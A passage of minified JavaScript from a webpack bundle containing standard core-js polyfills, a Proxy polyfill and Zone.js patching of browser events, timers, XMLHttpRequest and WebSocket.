new Error("Object passed doesn't identify itself with a valid language tag");it(t,t.locale)}}),Kt(an,"__disableRegExpRestore",{value:function(){Jt.disableRegExpRestore=!0}}),t.exports=an}).call(n,e("DuR2"))},Stuz:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},TFWu:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},THnP:function(t,n,e){e("77Ug")("Uint16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},TcQ7:function(t,n,e){var r=e("MU5D"),o=e("52gC");t.exports=function(t){return r(o(t))}},Tewx:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=e("UuGF"),a=e("QRG4"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("bmIa")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},TgfD:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")(i)},U6qc:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")(i)},UJiG:function(t,n,e){"use strict";e("y325")("link",(function(t){return function(n){return t(this,"a","href",n)}}))},"UKM+":function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},UbXY:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=Date.prototype.getTime,a=function(t){return t>9?t:"0"+t};r(r.P+r.F*(o((function(){return"0385-07-25T07:06:39.999Z"!=new Date(-5e13-1).toISOString()}))||!o((function(){new Date(NaN).toISOString()}))),"Date",{toISOString:function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),r=n<0?"-":n>9999?"+":"";return r+("00000"+Math.abs(n)).slice(r?-6:-4)+"-"+a(t.getUTCMonth()+1)+"-"+a(t.getUTCDate())+"T"+a(t.getUTCHours())+":"+a(t.getUTCMinutes())+":"+a(t.getUTCSeconds())+"."+(e>99?e:"0"+a(e))+"Z"}})},UuGF:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},"V/H1":function(t,n,e){"use strict";var r=e("fJSx");e("0Rih")("WeakSet",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t,!0)}},r,!1,!0)},"V3l/":function(t,n){t.exports=!1},VTn2:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("freeze",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},VTqX:function(t,n,e){var r=e("Qh14"),o=e("PHqh");t.exports=function(t,n){for(var e,i=o(t),a=r(i),u=a.length,s=0;u>s;)if(i[e=a[s++]]===n)return e}},VWgF:function(t,n,e){var r=e("OzIq"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},Vg1y:function(t,n,e){"use strict";var r=e("2p1q"),o=e("R3AP"),i=e("zgIt"),a=e("/whu"),u=e("kkCw");t.exports=function(t,n,e){var s=u(t),c=e(a,s,""[t]),l=c[0],f=c[1];i((function(){var n={};return n[s]=function(){return 7},7!=""[t](n)}))&&(o(String.prototype,t,l),r(RegExp.prototype,s,2==n?function(t,n){return f.call(t,this,n)}:function(t){return f.call(t,this)}))}},VjuZ:function(t,n,e){e("Vg1y")("replace",2,(function(t,n,e){return[function(r,o){"use strict";var i=t(this),a=void 0==r?void 0:r[n];return void 0!==a?a.call(r,i,o):e.call(String(i),r,o)},e]}))},"W/IU":function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("seal",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},W4Z6:function(t,n,e){var r=e("FryR"),o=e("KOrd");e("3i66")("getPrototypeOf",(function(){return function(t){return o(r(t))}}))},W51e:function(t,n,e){"use strict";function r(){function t(t){return!!t&&("object"==typeof t||"function"==typeof t)}var n,e=null;return n=function(n,r){if(!t(n)||!t(r))throw new TypeError("Cannot create proxy with a non-object as target or handler");var o=function(){};e=function(){o=function(t){throw new TypeError("Cannot perform '"+t+"' on a proxy that has been revoked")}};var i=r;r={get:null,set:null,apply:null,construct:null};for(var a in i){if(!(a in r))throw new TypeError("Proxy polyfill does not support trap '"+a+"'");r[a]=i[a]}"function"==typeof i&&(r.apply=i.apply.bind(i));var u=this,s=!1,c=!1;"function"==typeof n?(u=function(){var t=this&&this.constructor===u,e=Array.prototype.slice.call(arguments);if(o(t?"construct":"apply"),t&&r.construct)return r.construct.call(this,n,e);if(!t&&r.apply)return r.apply(n,this,e);if(t){e.unshift(n);return new(n.bind.apply(n,e))}return n.apply(this,e)},s=!0):n instanceof Array&&(u=[],c=!0);var l=r.get?function(t){return o("get"),r.get(this,t,u)}:function(t){return o("get"),this[t]},f=r.set?function(t,n){o("set");r.set(this,t,n,u)}:function(t,n){o("set"),this[t]=n},h=Object.getOwnPropertyNames(n),p={};h.forEach((function(t){if(!((s||c)&&t in u)){var e=Object.getOwnPropertyDescriptor(n,t),r={enumerable:!!e.enumerable,get:l.bind(n,t),set:f.bind(n,t)};Object.defineProperty(u,t,r),p[t]=!0}}));var d=!0;if(Object.setPrototypeOf?Object.setPrototypeOf(u,Object.getPrototypeOf(n)):u.__proto__?u.__proto__=n.__proto__:d=!1,r.get||!d)for(var a in n)p[a]||Object.defineProperty(u,a,{get:l.bind(n,a)});return Object.seal(n),Object.seal(u),u},n.revocable=function(t,r){return{proxy:new n(t,r),revoke:e}},n}n.a=r},WBcL:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},WcO1:function(t,n,e){var r=e("ReGu"),o=e("QKXm").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},WgSQ:function(t,n,e){"use strict";var r=e("RhFG"),o=e("KB1o"),i=e("bN1p"),a=e("PHqh");t.exports=e("uc2A")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},WiIn:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},WpPb:function(t,n,e){var r=e("UKM+");e("3i66")("isFrozen",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},WpTh:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("find")},"X/Hz":function(t,n,e){"use strict";e("y325")("fontsize",(function(t){return function(n){return t(this,"font","size",n)}}))},X7aK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("DIVP"),i=function(t){this._t=o(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e("IRJ3")(i,"Object",(function(){var t,n=this,e=n._k;do{if(n._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[n._i++])in n._t));return{value:t,done:!1}})),r(r.S,"Reflect",{enumerate:function(t){return new i(t)}})},X8DO:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},XO1R:function(t,n,e){var r=e("ydD5");t.exports=Array.isArray||function(t){return"Array"==r(t)}},XS25:function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("wu3h"),o=(e.n(r),e("45Dp")),i=(e.n(o),e("DAFs")),a=(e.n(i),e("3rHE")),u=(e.n(a),e("FD+i")),s=(e.n(u),e("qXjp")),c=(e.n(s),e("IzNg")),l=(e.n(c),e("MVjO")),f=(e.n(l),e("oFcf")),h=(e.n(f),e("nR/1")),p=(e.n(h),e("cUYv")),d=(e.n(p),e("594w")),v=(e.n(d),e("7N90")),y=(e.n(v),e("/Ife")),g=(e.n(y),e("kVSQ")),m=(e.n(g),e("oyUQ")),b=(e.n(m),e("JqEh")),k=(e.n(b),e("2tFN")),w=(e.n(k),e("ChGr")),S=(e.n(w),e("vH9D")),M=(e.n(S),e("ZSR1")),T=(e.n(M),e("3a5k")),E=(e.n(T),e("OYzX")),P=(e.n(E),e("W51e"));window.Proxy||(window.Proxy=e.i(P.a)()),Promise.prototype.finally||(Promise.prototype.finally=function(t){return this.then((function(n){return Promise.resolve(t()).then((function(){return n}))}),(function(n){return Promise.resolve(t()).then((function(){throw n}))}))})},XSOZ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},Xduv:function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},Xgit:function(t,n,e){"use strict";var r=e("kM2E"),o=e("vFc/")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("bmIa")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},XtiL:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isInteger:e("n982")})},XvUs:function(t,n,e){var r=e("DIVP");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},Y1N3:function(t,n){n.f=Object.getOwnPropertySymbols},Y1S0:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".endsWith;r(r.P+r.F*e("1ETD")("endsWith"),"String",{endsWith:function(t){var n=i(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,r=o(n.length),u=void 0===e?r:Math.min(o(e),r),s=String(t);return a?a.call(n,s,u):n.slice(u-s.length,u)===s}})},Y1aA:function(t,n){n.f={}.propertyIsEnumerable},Y5ex:function(t,n,e){var r=e("UKM+"),o=e("1aA0").onFreeze;e("3i66")("preventExtensions",(function(t){return function(n){return t&&r(n)?t(o(n)):n}}))},YUr7:function(t,n,e){var r=e("WcO1"),o=e("Y1N3"),i=e("DIVP"),a=e("OzIq").Reflect;t.exports=a&&a.ownKeys||function(t){var n=r.f(i(t)),e=o.f;return e?n.concat(e(t)):n}},Ymdd:function(t,n,e){var r=e("Ds5P"),o=e("/whu"),i=e("zgIt"),a=e("Xduv"),u="["+a+"]",s="​",c=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),f=function(t,n,e){var o={},u=i((function(){return!!a[t]()||s[t]()!=s})),c=o[t]=u?n(h):a[t];e&&(o[e]=c),r(r.P+r.F*u,"String",o)},h=f.trim=function(t,n){return t=String(o(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(l,"")),t};t.exports=f},Yobk:function(t,n,e){var r=e("77Pl"),o=e("qio6"),i=e("xnc9"),a=e("ax3d")("IE_PROTO"),u=function(){},s=function(){var t,n=e("ON07")("iframe"),r=i.length;for(n.style.display="none",e("RPLV").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},ZDXm:function(t,n,e){"use strict";var r,o=e("LhTa")(0),i=e("R3AP"),a=e("1aA0"),u=e("oYd7"),s=e("fJSx"),c=e("UKM+"),l=a.getWeak,f=Object.isExtensible,h=s.ufstore,p={},d=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(c(t)){var n=l(t);return!0===n?h(this).get(t):n?n[this._i]:void 0}},set:function(t,n){return s.def(this,t,n)}},y=t.exports=e("0Rih")("WeakMap",d,v,s,!0,!0);7!=(new y).set((Object.freeze||Object)(p),7).get(p)&&(r=s.getConstructor(d),u(r.prototype,v),a.NEED=!0,o(["delete","has","get","set"],(function(t){var n=y.prototype,e=n[t];i(n,t,(function(n,o){if(c(n)&&!f(n)){this._f||(this._f=new r);var i=this._f[t](n,o);return"set"==t?this:i}return e.call(this,n,o)}))})))},ZRJK:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("zgIt"),i=e("fS0v"),a=1..toPrecision;r(r.P+r.F*(o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}))),"Number",{toPrecision:function(t){var n=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(n):a.call(n,t)}})},ZSR1:function(t,n,e){(function(t){(function(t,n){n()})(0,(function(){"use strict";function n(t,n){for(var e=t.length-1;e>=0;e--)"function"==typeof t[e]&&(t[e]=Zone.current.wrap(t[e],n+"_"+e));return t}function e(t,e){for(var r=t.constructor.name,o=0;o<e.length;o++)(function(o){var i=e[o],a=t[i];a&&(t[i]=(function(t){var e=function(){return t.apply(this,n(arguments,r+"."+i))};return v(e,t),e})(a))})(o)}function r(t,n,e){var r=Object.getOwnPropertyDescriptor(t,n);if(!r&&e){Object.getOwnPropertyDescriptor(e,n)&&(r={enumerable:!0,configurable:!0})}if(r&&r.configurable){delete r.writable,delete r.value;var o=r.get,i=n.substr(2),a=D("_"+n);r.set=function(n){var e=this;if(e||t!==O||(e=O),e){var r=e[a];if(r&&e.removeEventListener(i,r),"function"==typeof n){var o=function(t){var e=n.apply(this,arguments);return void 0==e||e||t.preventDefault(),e};e[a]=o,e.addEventListener(i,o,!1)}else e[a]=null}},r.get=function(){var e=this;if(e||t!==O||(e=O),!e)return null;if(e.hasOwnProperty(a))return e[a];if(o){var i=o&&o.apply(this);if(i)return r.set.apply(this,[i]),"function"==typeof e.removeAttribute&&e.removeAttribute(n),i}return null},Object.defineProperty(t,n,r)}}function o(t,n,e){if(n)for(var o=0;o<n.length;o++)r(t,"on"+n[o],e);else{var i=[];for(var a in t)"on"==a.substr(0,2)&&i.push(a);for(var u=0;u<i.length;u++)r(t,i[u],e)}}function i(t,n){return!!("boolean"==typeof t?t:"object"==typeof t&&(t&&t.capture))==!!("boolean"==typeof n?n:"object"==typeof n&&n&&n.capture)}function a(t,n,e,r,o){var a=t[I];if(a)for(var u=0;u<a.length;u++){var s=a[u],c=s.data,l=c.handler;if((c.handler===n||l.listener===n)&&i(c.options,r)&&c.eventName===e)return o&&a.splice(u,1),s}return null}function u(t,n,e){var r=t[I];r||(r=t[I]=[]),e?r.unshift(n):r.push(n)}function s(t,n,e,r,o,i){function s(t){var n=t.data;return u(n.target,t,o),n.invokeAddFunc(l,t)}function c(t){var n=t.data;return a(n.target,t.invoke,n.eventName,n.options,!0),n.invokeRemoveFunc(f,t)}void 0===e&&(e=!0),void 0===r&&(r=!1),void 0===o&&(o=!1),void 0===i&&(i=R);var l=D(t),f=D(n),h=!e&&void 0;return function(n,e){var o=i(n,e);o.options=o.options||h;var u=null;"function"==typeof o.handler?u=o.handler:o.handler&&o.handler.handleEvent&&(u=function(t){return o.handler.handleEvent(t)});var f=!1;try{f=o.handler&&"[object FunctionWrapper]"===o.handler.toString()}catch(t){return o.crossContext=!0,o.invokeAddFunc(l,o.handler)}if(!u||f)return o.invokeAddFunc(l,o.handler);if(!r){var p=a(o.target,o.handler,o.eventName,o.options,!1);if(p)return o.invokeAddFunc(l,p)}var d=Zone.current,v=o.target.constructor.name+"."+t+":"+o.eventName;d.scheduleEventTask(v,u,o,s,c)}}function c(t,n,e){void 0===n&&(n=!0),void 0===e&&(e=R);var r=D(t),o=!n&&void 0;return function(t,n){var i=e(t,n);i.options=i.options||o;var u=null;"function"==typeof i.handler?u=i.handler:i.handler&&i.handler.handleEvent&&(u=function(t){return i.handler.handleEvent(t)});var s=!1;try{s=i.handler&&"[object FunctionWrapper]"===i.handler.toString()}catch(t){return i.crossContext=!0,i.invokeRemoveFunc(r,i.handler)}if(!u||s)return i.invokeRemoveFunc(r,i.handler);var c=a(i.target,i.handler,i.eventName,i.options,!0);c?c.zone.cancelTask(c):i.invokeRemoveFunc(r,i.handler)}}function l(t,n,e,r){return void 0===n&&(n=z),void 0===e&&(e=N),void 0===r&&(r=R),!(!t||!t[n])&&(h(t,n,(function(){return s(n,e,!0,!1,!1,r)})),h(t,e,(function(){return c(e,!0,r)})),!0)}function f(t){var e=O[t];if(e){O[D(t)]=e,O[t]=function(){var r=n(arguments,t);switch(r.length){case 0:this[K]=new e;break;case 1:this[K]=new e(r[0]);break;case 2:this[K]=new e(r[0],r[1]);break;case 3:this[K]=new e(r[0],r[1],r[2]);break;case 4:this[K]=new e(r[0],r[1],r[2],r[3]);break;default:throw new Error("Arg list too long.")}},v(O[t],e);var r,o=new e(function(){});for(r in o)"XMLHttpRequest"===t&&"responseBlob"===r||(function(n){"function"==typeof o[n]?O[t].prototype[n]=function(){return this[K][n].apply(this[K],arguments)}:Object.defineProperty(O[t].prototype,n,{set:function(e){"function"==typeof e?(this[K][n]=Zone.current.wrap(e,t+"."+n),v(this[K][n],e)):this[K][n]=e},get:function(){return this[K][n]}})})(r);for(r in e)"prototype"!==r&&e.hasOwnProperty(r)&&(O[t][r]=e[r])}}function h(t,n,e){for(var r=t;r&&!r.hasOwnProperty(n);)r=Object.getPrototypeOf(r);!r&&t[n]&&(r=t);var o,i=D(n);if(r&&!(o=r[i])){o=r[i]=r[n];var a=e(o,i,n);r[n]=function(){return a(this,arguments)},v(r[n],o)}return o}function p(t,n,e){function r(t){var n=t.data;return n.args[n.callbackIndex]=function(){t.invoke.apply(this,arguments)},o.apply(n.target,n.args),t}var o=null;o=h(t,n,(function(t){return function(n,o){var i=e(n,o);if(i.callbackIndex>=0&&"function"==typeof o[i.callbackIndex]){return Zone.current.scheduleMacroTask(i.name,o[i.callbackIndex],i,r,null)}return t.apply(n,o)}}))}function d(t,n){var e=t[D("eventTasks")],r=[];if(e)for(var o=0;o<e.length;o++){var i=e[o],a=i.data,u=a&&a.eventName;u===n&&r.push(i)}return r}function v(t,n){t[D("OriginalDelegate")]=n}function y(t,n,e,r){function o(n){function e(){try{n.invoke.apply(this,arguments)}finally{"number"==typeof r.handleId&&delete s[r.handleId]}}var r=n.data;return r.args[0]=e,r.handleId=a.apply(t,r.args),"number"==typeof r.handleId&&(s[r.handleId]=n),n}function i(t){return"number"==typeof t.data.handleId&&delete s[t.data.handleId],u(t.data.handleId)}var a=null,u=null;n+=r,e+=r;var s={};a=h(t,n,(function(e){return function(a,u){if("function"==typeof u[0]){var s=Zone.current,c={handleId:null,isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?u[1]||0:null,args:u},l=s.scheduleMacroTask(n,u[0],c,o,i);if(!l)return l;var f=l.data.handleId;return f&&f.ref&&f.unref&&"function"==typeof f.ref&&"function"==typeof f.unref&&(l.ref=f.ref.bind(f),l.unref=f.unref.bind(f)),l}return e.apply(t,u)}})),u=h(t,e,(function(n){return function(e,r){var o="number"==typeof r[0]?s[r[0]]:r[0];o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&o.zone.cancelTask(o):n.apply(t,r)}}))}function g(){Object.defineProperty=function(t,n,e){if(b(t,n))throw new TypeError("Cannot assign to read only property '"+n+"' of "+t);var r=e.configurable;return"prototype"!==n&&(e=k(t,n,e)),w(t,n,e,r)},Object.defineProperties=function(t,n){return Object.keys(n).forEach((function(e){Object.defineProperty(t,e,n[e])})),t},Object.create=function(t,n){return"object"!=typeof n||Object.isFrozen(n)||Object.keys(n).forEach((function(e){n[e]=k(t,e,n[e])})),H(t,n)},Object.getOwnPropertyDescriptor=function(t,n){var e=L(t,n);return b(t,n)&&(e.configurable=!1),e}}function m(t,n,e){var r=e.configurable;return e=k(t,n,e),w(t,n,e,r)}function b(t,n){return t&&t[B]&&t[B][n]}function k(t,n,e){return e.configurable=!0,e.configurable||(t[B]||C(t,B,{writable:!0,value:{}}),t[B][n]=!0),e}function w(t,n,e,r){try{return C(t,n,e)}catch(i){if(!e.configurable)throw i;void 0===r?delete e.configurable:e.configurable=r;try{return C(t,n,e)}catch(r){var o=null;try{o=JSON.stringify(e)}catch(t){o=o.toString()}console.log("Attempting to configure '"+n+"' with descriptor '"+o+"' on object '"+t+"' and got error, giving up: "+r)}}}function S(t){var n=[];t.wtf?n=W.split(",").map((function(t){return"HTML"+t+"Element"})).concat(q):t[U]?n.push(U):n=q;for(var e=0;e<n.length;e++){var r=t[n[e]];l(r&&r.prototype)}}function M(t){var n=t.WebSocket;t.EventTarget||l(n.prototype),t.WebSocket=function(t,e){var r,i=arguments.length>1?new n(t,e):new n(t),a=Object.getOwnPropertyDescriptor(i,"onmessage");return a&&!1===a.configurable?(r=Object.create(i),["addEventListener","removeEventListener","send","close"].forEach((function(t){r[t]=function(){return i[t].apply(i,arguments)}}))):r=i,o(r,["close","error","message","open"]),r};for(var e in n)t.WebSocket[e]=n[e]}function T(t){if(!F||A){var n="undefined"!=typeof WebSocket;if(E()){if(j){o(window,ut,Object.getPrototypeOf(window)),o(Document.prototype,ut),void 0!==window.SVGElement&&o(window.SVGElement.prototype,ut),o(Element.prototype,ut),o(HTMLElement.prototype,ut),o(HTMLMediaElement.prototype,Y),o(HTMLFrameSetElement.prototype,Z.concat(et)),o(HTMLBodyElement.prototype,Z.concat(et)),o(HTMLFrameElement.prototype,nt),o(HTMLIFrameElement.prototype,nt);var e=window.HTMLMarqueeElement;e&&o(e.prototype,rt)}o(XMLHttpRequest.prototype,ot);var r=t.XMLHttpRequestEventTarget;r&&o(r&&r.prototype,ot),"undefined"!=typeof IDBIndex&&(o(IDBIndex.prototype,it),o(IDBRequest.prototype,it),o(IDBOpenDBRequest.prototype,it),o(IDBDatabase.prototype,it),o(IDBTransaction.prototype,it),o(IDBCursor.prototype,it)),n&&o(WebSocket.prototype,at)}else P(),f("XMLHttpRequest"),n&&M(t)}}function E(){if((j||A)&&!Object.getOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var t=Object.getOwnPropertyDescriptor(Element.prototype,"onclick");if(t&&!t.configurable)return!1}var n=Object.getOwnPropertyDescriptor(XMLHttpRequest.prototype,"onreadystatechange");if(n){Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}});var e=new XMLHttpRequest,r=!!e.onreadystatechange;return Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",n||{}),r}Object.defineProperty(XMLHttpRequest.prototype,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[D("fakeonreadystatechange")]},set:function(t){this[D("fakeonreadystatechange")]=t}});var e=new XMLHttpRequest,o=function(){};e.onreadystatechange=o;var r=e[D("fakeonreadystatechange")]===o;return e.onreadystatechange=null,r}function P(){for(var t=0;t<ut.length;t++)(function(t){var n=ut[t],e="on"+n;self.addEventListener(n,(function(t){var n,r,o=t.target;for(r=o?o.constructor.name+"."+e:"unknown."+e;o;)o[e]&&!o[e][st]&&(n=Zone.current.wrap(o[e],r),n[st]=o[e],o[e]=n),o=o.parentElement}),!0)})(t)}function x(t){if((j||A)&&"registerElement"in t.document){var n=document.registerElement,e=["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"];document.registerElement=function(t,r){return r&&r.prototype&&e.forEach((function(t){var n="Document.registerElement::"+t;if(r.prototype.hasOwnProperty(t)){var e=Object.getOwnPropertyDescriptor(r.prototype,t);e&&e.value?(e.value=Zone.current.wrap(e.value,n),m(r.prototype,t,e)):r.prototype[t]=Zone.current.wrap(r.prototype[t],n)}else r.prototype[t]&&(r.prototype[t]=Zone.current.wrap(r.prototype[t],n))})),n.apply(document,[t,r])},v(document.registerElement,n)}}(function(t){function n(t){u&&u.mark&&u.mark(t)}function e(t,n){u&&u.measure&&u.measure(t,n)}function r(n){0===F&&0===v.length&&(t[p]?t[p].resolve(0)[d](o):t[h](o,0)),n&&v.push(n)}function o(){if(!y){for(y=!0;v.length;){var t=v;v=[];for(var n=0;n<t.length;n++){var e=t[n];try{e.zone.runTask(e,null,null)}catch(t){D.onUnhandledError(t)}}}s[a("ignoreConsoleErrorUncaughtError")];D.microtaskDrainDone(),y=!1}}function i(){}function a(t){return"__zone_symbol__"+t}var u=t.performance;if(n("Zone"),t.Zone)throw new Error("Zone already loaded.");var s=(function(){function r(t,n){this._properties=null,this._parent=t,this._name=n?n.name||"unnamed":"<root>",this._properties=n&&n.properties||{},this._zoneDelegate=new l(this,this._parent&&this._parent._zoneDelegate,n)}return r.assertZonePatched=function(){if(t.Promise!==x.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(r,"root",{get:function(){for(var t=r.current;t.parent;)t=t.parent;return t},enumerable:!0,configurable:!0}),Object.defineProperty(r,"current",{get:function(){return O.zone},enumerable:!0,configurable:!0}),Object.defineProperty(r,"currentTask",{get:function(){return _},enumerable:!0,configurable:!0}),r.__load_patch=function(o,i){if(x.hasOwnProperty(o))throw Error("Already loaded patch: "+o);if(!t["__Zone_disable_"+o]){var a="Zone:"+o;n(a),x[o]=i(t,r,D),e(a,a)}},Object.defineProperty(r.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(r.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),r.prototype.get=function(t){var n=this.getZoneWith(t);if(n)return n._properties[t]},r.prototype.getZoneWith=function(t){for(var n=this;n;){if(n._properties.hasOwnProperty(t))return n;n=n._parent}return null},r.prototype.fork=function(t){if(!t)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,t)},r.prototype.wrap=function(t,n){if("function"!=typeof t)throw new Error("Expecting function got: "+t);var e=this._zoneDelegate.intercept(this,t,n),r=this;return function(){return r.runGuarded(e,this,arguments,n)}},r.prototype.run=function(t,n,e,r){void 0===n&&(n=void 0),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{return this._zoneDelegate.invoke(this,t,n,e,r)}finally{O=O.parent}},r.prototype.runGuarded=function(t,n,e,r){void 0===n&&(n=null),void 0===e&&(e=null),void 0===r&&(r=null),O={parent:O,zone:this};try{try{return this._zoneDelegate.invoke(this,t,n,e,r)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{O=O.parent}},r.prototype.runTask=function(t,n,e){if(t.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");if(t.state!==m||t.type!==P){var r=t.state!=w;r&&t._transitionTo(w,k),t.runCount++;var o=_;_=t,O={parent:O,zone:this};try{t.type==E&&t.data&&!t.data.isPeriodic&&(t.cancelFn=null);try{return this._zoneDelegate.invokeTask(this,t,n,e)}catch(t){if(this._zoneDelegate.handleError(this,t))throw t}}finally{t.state!==m&&t.state!==M&&(t.type==P||t.data&&t.data.isPeriodic?r&&t._transitionTo(k,w):(t.runCount=0,this._updateTaskCount(t,-1),r&&t._transitionTo(m,w,m))),O=O.parent,_=o}}},r.prototype.scheduleTask=function(t){if(t.zone&&t.zone!==this)for(var n=this;n;){if(n===t.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+t.zone.name);n=n.parent}t._transitionTo(b,m);var e=[];t._zoneDelegates=e,t._zone=this;try{t=this._zoneDelegate.scheduleTask(this,t)}catch(n){throw t._transitionTo(M,b,m),this._zoneDelegate.handleError(this,n),n}return t._zoneDelegates===e&&this._updateTaskCount(t,1),t.state==b&&t._transitionTo(k,b),t},r.prototype.scheduleMicroTask=function(t,n,e,r){return this.scheduleTask(new f(T,t,n,e,r,null))},r.prototype.scheduleMacroTask=function(t,n,e,r,o){return this.scheduleTask(new f(E,t,n,e,r,o))},r.prototype.scheduleEventTask=function(t,n,e,r,o){return this.scheduleTask(new f(P,t,n,e,r,o))},r.prototype.cancelTask=function(t){if(t.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(t.zone||g).name+"; Execution: "+this.name+")");t._transitionTo(S,k,w);try{this._zoneDelegate.cancelTask(this,t)}catch(n){throw t._transitionTo(M,S),this._zoneDelegate.handleError(this,n),n}return this._updateTaskCount(t,-1),t._transitionTo(m,S),t.runCount=0,t},r.prototype._updateTaskCount=function(t,n){var e=t._zoneDelegates;-1==n&&(t._zoneDelegates=null);for(var r=0;r<e.length;r++)e[r]._updateTaskCount(t.type,n)},r})();s.__symbol__=a;var c={name:"",onHasTask:function(t,n,e,r){return t.hasTask(e,r)},onScheduleTask:function(t,n,e,r){return t.scheduleTask(e,r)},onInvokeTask:function(t,n,e,r,o,i){return t.invokeTask(e,r,o,i)},onCancelTask:function(t,n,e,r){return t.cancelTask(e,r)}},l=(function(){function 